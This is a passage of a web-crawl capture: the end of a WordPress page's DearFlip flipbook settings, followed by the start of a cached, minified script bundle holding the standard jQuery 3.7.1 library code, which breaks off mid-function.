window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.427 seconds, on January 26, 2026 @ 2:54 pm --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: application/javascript
request_url: https://nubl.org/wp-content/cache/wpfc-minified/no2913d/7y76k.js
body_size: 53757
content:
// source --> https://nubl.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1 
/*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(ie,e){"use strict";var oe=[],r=Object.getPrototypeOf,ae=oe.slice,g=oe.flat?function(e){return oe.flat.call(e)}:function(e){return oe.concat.apply([],e)},s=oe.push,se=oe.indexOf,n={},i=n.toString,ue=n.hasOwnProperty,o=ue.toString,a=o.call(Object),le={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},C=ie.document,u={type:!0,src:!0,nonce:!0,noModule:!0};function m(e,t,n){var r,i,o=(n=n||C).createElement("script");if(o.text=e,t)for(r in u)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[i.call(e)]||"object":typeof e}var t="3.7.1",l=/HTML$/i,ce=function(e,t){return new ce.fn.init(e,t)};function c(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function fe(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}ce.fn=ce.prototype={jquery:t,constructor:ce,length:0,toArray:function(){return ae.call(this)},get:function(e){return null==e?ae.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ce.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ce.each(this,e)},map:function(n){return this.pushStack(ce.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(ae.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(ce.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(ce.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:oe.sort,splice:oe.splice},ce.extend=ce.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||v(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(ce.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||ce.isPlainObject(n)?n:{},i=!1,a[t]=ce.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},ce.extend({expando:"jQuery"+(t+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==i.call(e))&&(!(t=r(e))||"function"==typeof(n=ue.call(t,"constructor")&&t.constructor)&&o.call(n)===a)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){m(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(c(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,i=e.nodeType;if(!i)while(t=e[r++])n+=ce.text(t);return 1===i||11===i?e.textContent:9===i?e.documentElement.textContent:3===i||4===i?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(c(Object(e))?ce.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:se.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!l.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(c(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:le}),"function"==typeof Symbol&&(ce.fn[Symbol.iterator]=oe[Symbol.iterator]),ce.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var pe=oe.pop,de=oe.sort,he=oe.splice,ge="[\\x20\\t\\r\\n\\f]",ve=new RegExp("^"+ge+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ge+"+$","g");ce.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var f=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function p(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}ce.escapeSelector=function(e){return(e+"").replace(f,p)};var ye=C,me=s;!function(){var e,b,w,o,a,T,r,C,d,i,k=me,S=ce.expando,E=0,n=0,s=W(),c=W(),u=W(),h=W(),l=function(e,t){return e===t&&(a=!0),0},f="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",t="(?:\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",p="\\["+ge+"*("+t+")(?:"+ge+"*([*^$|!~]?=)"+ge+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+t+"))|)"+ge+"*\\]",g=":("+t+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+p+")*)|.*)\\)|)",v=new RegExp(ge+"+","g"),y=new RegExp("^"+ge+"*,"+ge+"*"),m=new RegExp("^"+ge+"*([>+~]|"+ge+")"+ge+"*"),x=new RegExp(ge+"|>"),j=new RegExp(g),A=new RegExp("^"+t+"$"),D={ID:new RegExp("^#("+t+")"),CLASS:new RegExp("^\\.("+t+")"),TAG:new RegExp("^("+t+"|[*])"),ATTR:new RegExp("^"+p),PSEUDO:new RegExp("^"+g),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ge+"*(even|odd|(([+-]|)(\\d*)n|)"+ge+"*(?:([+-]|)"+ge+"*(\\d+)|))"+ge+"*\\)|)","i"),bool:new RegExp("^(?:"+f+")$","i"),needsContext:new RegExp("^"+ge+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ge+"*((?:-\\d)?\\d*)"+ge+"*\\)|)(?=[^-]|$)","i")},N=/^(?:input|select|textarea|button)$/i,q=/^h\d$/i,L=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,H=/[+~]/,O=new RegExp("\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\([^\\r\\n\\f])","g"),P=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},M=function(){V()},R=J(function(e){return!0===e.disabled&&fe(e,"fieldset")},{dir:"parentNode",next:"legend"});try{k.apply(oe=ae.call(ye.childNodes),ye.childNodes),oe[ye.childNodes.length].nodeType}catch(e){k={apply:function(e,t){me.apply(e,ae.call(t))},call:function(e){me.apply(e,ae.call(arguments,1))}}}function I(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(V(e),e=e||T,C)){if(11!==p&&(u=L.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return k.call(n,a),n}else if(f&&(a=f.getElementById(i))&&I.contains(e,a)&&a.id===i)return k.call(n,a),n}else{if(u[2])return k.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&e.getElementsByClassName)return k.apply(n,e.getElementsByClassName(i)),n}if(!(h[t+" "]||d&&d.test(t))){if(c=t,f=e,1===p&&(x.test(t)||m.test(t))){(f=H.test(t)&&U(e.parentNode)||e)==e&&le.scope||((s=e.getAttribute("id"))?s=ce.escapeSelector(s):e.setAttribute("id",s=S)),o=(l=Y(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+Q(l[o]);c=l.join(",")}try{return k.apply(n,f.querySelectorAll(c)),n}catch(e){h(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return re(t.replace(ve,"$1"),e,n,r)}function W(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function F(e){return e[S]=!0,e}function $(e){var t=T.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function B(t){return function(e){return fe(e,"input")&&e.type===t}}function _(t){return function(e){return(fe(e,"input")||fe(e,"button"))&&e.type===t}}function z(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&R(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function X(a){return F(function(o){return o=+o,F(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function U(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function V(e){var t,n=e?e.ownerDocument||e:ye;return n!=T&&9===n.nodeType&&n.documentElement&&(r=(T=n).documentElement,C=!ce.isXMLDoc(T),i=r.matches||r.webkitMatchesSelector||r.msMatchesSelector,r.msMatchesSelector&&ye!=T&&(t=T.defaultView)&&t.top!==t&&t.addEventListener("unload",M),le.getById=$(function(e){return r.appendChild(e).id=ce.expando,!T.getElementsByName||!T.getElementsByName(ce.expando).length}),le.disconnectedMatch=$(function(e){return i.call(e,"*")}),le.scope=$(function(){return T.querySelectorAll(":scope")}),le.cssHas=$(function(){try{return T.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),le.getById?(b.filter.ID=function(e){var t=e.replace(O,P);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(O,P);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},b.find.CLASS=function(e,t){if("undefined"!=typeof t.getElementsByClassName&&C)return t.getElementsByClassName(e)},d=[],$(function(e){var t;r.appendChild(e).innerHTML="<a id='"+S+"' href='' disabled='disabled'></a><select id='"+S+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||d.push("\\["+ge+"*(?:value|"+f+")"),e.querySelectorAll("[id~="+S+"-]").length||d.push("~="),e.querySelectorAll("a#"+S+"+*").length||d.push(".#.+[+~]"),e.querySelectorAll(":checked").length||d.push(":checked"),(t=T.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),r.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&d.push(":enabled",":disabled"),(t=T.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||d.push("\\["+ge+"*name"+ge+"*="+ge+"*(?:''|\"\")")}),le.cssHas||d.push(":has"),d=d.length&&new RegExp(d.join("|")),l=function(e,t){if(e===t)return a=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!le.sortDetached&&t.compareDocumentPosition(e)===n?e===T||e.ownerDocument==ye&&I.contains(ye,e)?-1:t===T||t.ownerDocument==ye&&I.contains(ye,t)?1:o?se.call(o,e)-se.call(o,t):0:4&n?-1:1)}),T}for(e in I.matches=function(e,t){return I(e,null,null,t)},I.matchesSelector=function(e,t){if(V(e),C&&!h[t+" "]&&(!d||!d.test(t)))try{var n=i.call(e,t);if(n||le.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){h(t,!0)}return 0<I(t,T,null,[e]).length},I.contains=function(e,t){return(e.ownerDocument||e)!=T&&V(e),ce.contains(e,t)},I.attr=function(e,t){(e.ownerDocument||e)!=T&&V(e);var n=b.attrHandle[t.toLowerCase()],r=n&&ue.call(b.attrHandle,t.toLowerCase())?n(e,t,!C):void 0;return void 0!==r?r:e.getAttribute(t)},I.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ce.uniqueSort=function(e){var t,n=[],r=0,i=0;if(a=!le.sortStable,o=!le.sortStable&&ae.call(e,0),de.call(e,l),a){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)he.call(e,n[r],1)}return o=null,e},ce.fn.uniqueSort=function(){return this.pushStack(ce.uniqueSort(ae.apply(this)))},(b=ce.expr={cacheLength:50,createPseudo:F,match:D,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(O,P),e[3]=(e[3]||e[4]||e[5]||"").replace(O,P),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||I.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&I.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return D.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&j.test(n)&&(t=Y(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(O,P).toLowerCase();return"*"===e?function(){return!0}:function(e){return fe(e,t)}},CLASS:function(e){var t=s[e+" "];return t||(t=new RegExp("(^|"+ge+")"+e+"("+ge+"|$)"))&&s(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=I.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(v," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(d,e,t,h,g){var v="nth"!==d.slice(0,3),y="last"!==d.slice(-4),m="of-type"===e;return 1===h&&0===g?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u=v!==y?"nextSibling":"previousSibling",l=e.parentNode,c=m&&e.nodeName.toLowerCase(),f=!n&&!m,p=!1;if(l){if(v){while(u){o=e;while(o=o[u])if(m?fe(o,c):1===o.nodeType)return!1;s=u="only"===d&&!s&&"nextSibling"}return!0}if(s=[y?l.firstChild:l.lastChild],y&&f){p=(a=(r=(i=l[S]||(l[S]={}))[d]||[])[0]===E&&r[1])&&r[2],o=a&&l.childNodes[a];while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if(1===o.nodeType&&++p&&o===e){i[d]=[E,a,p];break}}else if(f&&(p=a=(r=(i=e[S]||(e[S]={}))[d]||[])[0]===E&&r[1]),!1===p)while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if((m?fe(o,c):1===o.nodeType)&&++p&&(f&&((i=o[S]||(o[S]={}))[d]=[E,p]),o===e))break;return(p-=g)===h||p%h==0&&0<=p/h}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||I.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?F(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=se.call(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:F(function(e){var r=[],i=[],s=ne(e.replace(ve,"$1"));return s[S]?F(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:F(function(t){return function(e){return 0<I(t,e).length}}),contains:F(function(t){return t=t.replace(O,P),function(e){return-1<(e.textContent||ce.text(e)).indexOf(t)}}),lang:F(function(n){return A.test(n||"")||I.error("unsupported lang: "+n),n=n.replace(O,P).toLowerCase(),function(e){var t;do{if(t=C?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=ie.location&&ie.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===r},focus:function(e){return e===function(){try{return T.activeElement}catch(e){}}()&&T.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:z(!1),disabled:z(!0),checked:function(e){return fe(e,"input")&&!!e.checked||fe(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return q.test(e.nodeName)},input:function(e){return N.test(e.nodeName)},button:function(e){return fe(e,"input")&&"button"===e.type||fe(e,"button")},text:function(e){var t;return fe(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:X(function(){return[0]}),last:X(function(e,t){return[t-1]}),eq:X(function(e,t,n){return[n<0?n+t:n]}),even:X(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:X(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:X(function(e,t,n){var r;for(r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:X(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=B(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=_(e);function G(){}function Y(e,t){var n,r,i,o,a,s,u,l=c[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=y.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=m.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(ve," ")}),a=a.slice(n.length)),b.filter)!(r=D[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?I.error(e):c(e,s).slice(0)}function Q(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function J(a,e,t){var s=e.dir,u=e.next,l=u||s,c=t&&"parentNode"===l,f=n++;return e.first?function(e,t,n){while(e=e[s])if(1===e.nodeType||c)return a(e,t,n);return!1}:function(e,t,n){var r,i,o=[E,f];if(n){while(e=e[s])if((1===e.nodeType||c)&&a(e,t,n))return!0}else while(e=e[s])if(1===e.nodeType||c)if(i=e[S]||(e[S]={}),u&&fe(e,u))e=e[s]||e;else{if((r=i[l])&&r[0]===E&&r[1]===f)return o[2]=r[2];if((i[l]=o)[2]=a(e,t,n))return!0}return!1}}function K(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Z(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function ee(d,h,g,v,y,e){return v&&!v[S]&&(v=ee(v)),y&&!y[S]&&(y=ee(y,e)),F(function(e,t,n,r){var i,o,a,s,u=[],l=[],c=t.length,f=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)I(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),p=!d||!e&&h?f:Z(f,u,d,n,r);if(g?g(p,s=y||(e?d:c||v)?[]:t,n,r):s=p,v){i=Z(s,l),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(s[l[o]]=!(p[l[o]]=a))}if(e){if(y||d){if(y){i=[],o=s.length;while(o--)(a=s[o])&&i.push(p[o]=a);y(null,s=[],i,r)}o=s.length;while(o--)(a=s[o])&&-1<(i=y?se.call(e,a):u[o])&&(e[i]=!(t[i]=a))}}else s=Z(s===t?s.splice(c,s.length):s),y?y(null,t,s,r):k.apply(t,s)})}function te(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=J(function(e){return e===i},a,!0),l=J(function(e){return-1<se.call(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!=w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[J(K(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return ee(1<s&&K(c),1<s&&Q(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(ve,"$1"),t,s<n&&te(e.slice(s,n)),n<r&&te(e=e.slice(n)),n<r&&Q(e))}c.push(t)}return K(c)}function ne(e,t){var n,v,y,m,x,r,i=[],o=[],a=u[e+" "];if(!a){t||(t=Y(e)),n=t.length;while(n--)(a=te(t[n]))[S]?i.push(a):o.push(a);(a=u(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=E+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==T||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==T||(V(o),n=!C);while(s=v[a++])if(s(o,t||T,n)){k.call(r,o);break}i&&(E=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=pe.call(r));f=Z(f)}k.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&ce.uniqueSort(r)}return i&&(E=h,w=p),c},m?F(r):r))).selector=e}return a}function re(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&Y(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&C&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(O,P),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=D.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(O,P),H.test(o[0].type)&&U(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&Q(o)))return k.apply(n,r),n;break}}}return(l||ne(e,c))(r,t,!C,n,!t||H.test(e)&&U(t.parentNode)||t),n}G.prototype=b.filters=b.pseudos,b.setFilters=new G,le.sortStable=S.split("").sort(l).join("")===S,V(),le.sortDetached=$(function(e){return 1&e.compareDocumentPosition(T.createElement("fieldset"))}),ce.find=I,ce.expr[":"]=ce.expr.pseudos,ce.unique=ce.uniqueSort,I.compile=ne,I.select=re,I.setDocument=V,I.tokenize=Y,I.escape=ce.escapeSelector,I.getText=ce.text,I.isXML=ce.isXMLDoc,I.selectors=ce.expr,I.support=ce.support,I.uniqueSort=ce.uniqueSort}();var d=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&ce(e).is(n))break;r.push(e)}return r},h=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},b=ce.expr.match.needsContext,w=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function T(e,n,r){return v(n)?ce.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?ce.grep(e,function(e){return e===n!==r}):"string"!=typeof n?ce.grep(e,function(e){return-1<se.call(n,e)!==r}):ce.filter(n,e,r)}ce.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?ce.find.matchesSelector(r,e)?[r]:[]:ce.find.matches(e,ce.grep(t,function(e){return 1===e.nodeType}))},ce.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(ce(e).filter(function(){for(t=0;t<r;t++)if(ce.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)ce.find(e,i[t],n);return 1<r?ce.uniqueSort(n):n},filter:function(e){return this.pushStack(T(this,e||[],!1))},not:function(e){return this.pushStack(T(this,e||[],!0))},is:function(e){return!!T(this,"string"==typeof e&&b.test(e)?ce(e):e||[],!1).length}});var k,S=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(ce.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||k,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:S.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof ce?t[0]:t,ce.merge(this,ce.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:C,!0)),w.test(r[1])&&ce.isPlainObject(t))for(r in t)v(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=C.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):v(e)?void 0!==n.ready?n.ready(e):e(ce):ce.makeArray(e,this)}).prototype=ce.fn,k=ce(C);var E=/^(?:parents|prev(?:Until|All))/,j={children:!0,contents:!0,next:!0,prev:!0};function A(e,t){while((e=e[t])&&1!==e.nodeType);return e}ce.fn.extend({has:function(e){var t=ce(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(ce.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&ce(e);if(!b.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&ce.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?ce.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?se.call(ce(e),this[0]):se.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(ce.uniqueSort(ce.merge(this.get(),ce(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ce.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return d(e,"parentNode")},parentsUntil:function(e,t,n){return d(e,"parentNode",n)},next:function(e){return 